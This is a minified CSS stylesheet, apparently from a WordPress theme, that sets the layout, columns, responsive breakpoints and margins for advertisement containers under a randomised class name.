.qthypujcd-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.qthypujcd .qthypujcd-container.qthypujcd-type-code embed,.qthypujcd .qthypujcd-container.qthypujcd-type-code object,.qthypujcd .qthypujcd-container.qthypujcd-type-image img{max-width:100%}.qthypujcd .qthypujcd-container.qthypujcd-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.qthypujcd.qthypujcd-column-2 .qthypujcd-container{float:left;width:50%}.qthypujcd.qthypujcd-column-2 .qthypujcd-container:nth-of-type(odd){padding-right:5px;clear:left}.qthypujcd.qthypujcd-column-2 .qthypujcd-container:nth-of-type(even){padding-left:5px}.rtl .qthypujcd.qthypujcd-column-2 .qthypujcd-container{float:right}.rtl .qthypujcd.qthypujcd-column-2 .qthypujcd-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .qthypujcd.qthypujcd-column-2 .qthypujcd-container:nth-of-type(even){padding-right:5px;padding-left:0}.qthypujcd.qthypujcd-column-3 .qthypujcd-container{float:left;width:33.3333%}.qthypujcd.qthypujcd-column-3 .qthypujcd-container:nth-child( 3n-1 ){padding:0 3px}.qthypujcd.qthypujcd-column-3 .qthypujcd-container:nth-child( 3n-2 ){padding-right:6px;clear:left}.qthypujcd.qthypujcd-column-3 .qthypujcd-container:nth-child( 3n+3 ){padding-left:6px}.rtl .qthypujcd.qthypujcd-column-3 .qthypujcd-container{float:right}.rtl .qthypujcd.qthypujcd-column-3 .qthypujcd-container:nth-child( 3n-2 ){padding-left:6px;clear:right;padding-right:0}.rtl .qthypujcd.qthypujcd-column-3 .qthypujcd-container:nth-child( 3n+3 ){padding-right:6px;padding-left:0}@media only screen and (max-width:780px){.qthypujcd.qthypujcd-column-3 .qthypujcd-container{float:left;width:50%}.qthypujcd.qthypujcd-column-3 .qthypujcd-container:nth-of-type(odd){padding-right:5px;clear:left}.qthypujcd.qthypujcd-column-3 .qthypujcd-container:nth-of-type(even){padding-left:5px}.rtl .qthypujcd.qthypujcd-column-3 .qthypujcd-container{float:right}.rtl .qthypujcd.qthypujcd-column-3 .qthypujcd-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .qthypujcd.qthypujcd-column-3 .qthypujcd-container:nth-of-type(even){padding-right:5px;padding-left:0}}@media only screen and (max-width:600px){.qthypujcd.qthypujcd-column-2 .qthypujcd-container,.qthypujcd.qthypujcd-column-3 .qthypujcd-container{float:none!important;clear:none!important;width:100%!important;padding-right:0!important;padding-left:0!important;margin-bottom:15px!important}.qthypujcd.qthypujcd-column-2 .qthypujcd-container:last-child,.qthypujcd.qthypujcd-column-3 .qthypujcd-container:last-child{margin-bottom:0!important}}.qthypujcd-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.qthypujcd-ll>ins>span{max-width:50%}.qthypujcd.qthypujcd-align-center .qthypujcd-ll>ins{float:none;margin-right:auto;margin-left:auto}.qthypujcd.qthypujcd-align-right .qthypujcd-ll>ins{float:right}.qthypujcd.qthypujcd-align-left .qthypujcd-ll>ins{float:left}.site-header .sidebar .qthypujcd{padding:0 0 5px;margin:0}.site-header .sidebar .qthypujcd:last-child{padding-bottom:0}.site-header .sidebar .qthypujcd .qthypujcd-container{margin-bottom:0}.site-header .sidebar .qthypujcd .qthypujcd-caption,.site-header .sidebar .qthypujcd .qthypujcd-empty-note{display:none}.site-header .qthypujcd{margin-bottom:0}.site-header .qthypujcd .qthypujcd-caption{display:none!important}.mega-type-page-builder .qthypujcd:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .qthypujcd{text-align:right}.site-header.header-stype-3 .sidebar .qthypujcd{text-align:right}.qthypujcd .qthypujcd-container:last-child{margin-bottom:0}.widget .qthypujcd{margin-bottom:0}.single-post-content .qthypujcd{margin-bottom:12px}.qthypujcd.qthypujcd-after-related{margin-bottom:0;margin-top:35px}.qthypujcd.qthypujcd-after-header{margin-bottom:0}.qthypujcd.qthypujcd-after-header .qthypujcd-caption{display:none}.qthypujcd.qthypujcd-after-header .qthypujcd-container:first-child,.qthypujcd.qthypujcd-after-header.qthypujcd-column-2 .qthypujcd-container:nth-child(2),.qthypujcd.qthypujcd-after-header.qthypujcd-column-3 .qthypujcd-container:nth-child(2),.qthypujcd.qthypujcd-after-header.qthypujcd-column-3 .qthypujcd-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .qthypujcd.qthypujcd-after-header .qthypujcd-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .qthypujcd.qthypujcd-after-header.qthypujcd-column-2 .qthypujcd-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .qthypujcd.qthypujcd-after-header.qthypujcd-column-3 .qthypujcd-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .qthypujcd.qthypujcd-after-header.qthypujcd-column-3 .qthypujcd-container:nth-child(3){margin-top:10px}.qthypujcd.qthypujcd-after-header .qthypujcd-container:last-child,.qthypujcd.qthypujcd-after-header.qthypujcd-column-2 .qthypujcd-container:nth-last-child(2),.qthypujcd.qthypujcd-after-header.qthypujcd-column-3 .qthypujcd-container:nth-last-child(2),.qthypujcd.qthypujcd-after-header.qthypujcd-column-3 .qthypujcd-container:nth-last-child(3){margin-bottom:-4px}.qthypujcd.qthypujcd-above-post-box{margin-bottom:15px}.qthypujcd.qthypujcd-above-post-box.qthypujcd-above-post-box-tmargine{margin-top:20px}.qthypujcd.qthypujcd-above-post-box.qthypujcd-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.qthypujcd.qthypujcd-above-post-box.qthypujcd-above-post-box-tmargine2{margin-top:0}.qthypujcd.qthypujcd-between-thumbnail-title.qthypujcd-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .qthypujcd.qthypujcd-between-thumbnail-title.qthypujcd-between-thumbnail-title{margin-top:25px}.post-tp-15-header .qthypujcd.qthypujcd-between-thumbnail-title.qthypujcd-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.qthypujcd.qthypujcd-after-header.qthypujcd-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.qthypujcd.qthypujcd-after-header.qthypujcd-show-desktop~.post-header.post-tp-12-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-desktop~.post-header.post-tp-2-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-desktop~.post-header.post-tp-4-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px)and(max-width:1140px){.qthypujcd.qthypujcd-after-header.qthypujcd-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.qthypujcd.qthypujcd-after-header.qthypujcd-show-tablet-landscape~.post-header.post-tp-12-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-tablet-landscape~.post-header.post-tp-2-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-tablet-landscape~.post-header.post-tp-4-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px)and(max-width:1018px){.qthypujcd.qthypujcd-after-header.qthypujcd-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.qthypujcd.qthypujcd-after-header.qthypujcd-show-tablet-portrait~.post-header.post-tp-12-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-tablet-portrait~.post-header.post-tp-2-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-tablet-portrait~.post-header.post-tp-4-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.qthypujcd.qthypujcd-after-header.qthypujcd-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.qthypujcd.qthypujcd-after-header.qthypujcd-show-phone~.post-header.post-tp-12-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-phone~.post-header.post-tp-2-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-phone~.post-header.post-tp-4-header,.qthypujcd.qthypujcd-after-header.qthypujcd-show-phone~.post-header.post-tp-7-header{margin-top:25px}.qthypujcd.qthypujcd-above-post-box.qthypujcd-above-post-box-tmargine{margin-top:20px}}.qthypujcd.qthypujcd-before-footer{margin-bottom:0}.qthypujcd.qthypujcd-before-footer .qthypujcd-caption{display:none}.qthypujcd.qthypujcd-before-footer .qthypujcd-container:first-child,.qthypujcd.qthypujcd-before-footer.qthypujcd-column-2 .qthypujcd-container:nth-child(2),.qthypujcd.qthypujcd-before-footer.qthypujcd-column-3 .qthypujcd-container:nth-child(2),.qthypujcd.qthypujcd-before-footer.qthypujcd-column-3 .qthypujcd-container:nth-child(3){margin-top:20px}.qthypujcd.qthypujcd-before-footer .qthypujcd-container:last-child,.qthypujcd.qthypujcd-before-footer.qthypujcd-column-2 .qthypujcd-container:nth-last-child(2),.qthypujcd.qthypujcd-before-footer.qthypujcd-column-3 .qthypujcd-container:nth-last-child(2),.qthypujcd.qthypujcd-before-footer.qthypujcd-column-3 .qthypujcd-container:nth-last-child(3){margin-bottom:20px}.qthypujcd.qthypujcd-before-footer.qthypujcd-column-1 .qthypujcd-container.qthypujcd-type-code:last-child,.qthypujcd.qthypujcd-before-footer.qthypujcd-column-2 .qthypujcd-container.qthypujcd-type-code:nth-last-child(2),.qthypujcd.qthypujcd-before-footer.qthypujcd-column-3 .qthypujcd-container.qthypujcd-type-code:nth-last-child(2),.qthypujcd.qthypujcd-before-footer.qthypujcd-column-3 .qthypujcd-container.qthypujcd-type-code:nth-last-child(3){margin-bottom:14px}.qthypujcd.qthypujcd-ajaxed-related{padding:20px 0;margin-bottom:-15px}.qthypujcd.qthypujcd-post-before-author{margin-bottom:0}.qthypujcd.qthypujcd-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.qthypujcd.qthypujcd-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.qthypujcd.qthypujcd-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.qthypujcd.qthypujcd-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .qthypujcd,.rtl .bs-sks .bs-sksitemr .qthypujcd{float:right}.ltr .bs-sks .bs-sksitemr .qthypujcd,.rtl .bs-sks .bs-sksiteml .qthypujcd{float:left}.bs-sks .qthypujcd:last-child{margin-bottom:0}.listing-item>.qthypujcd{margin-bottom:0}@media print{.qthypujcd{display:none!important}}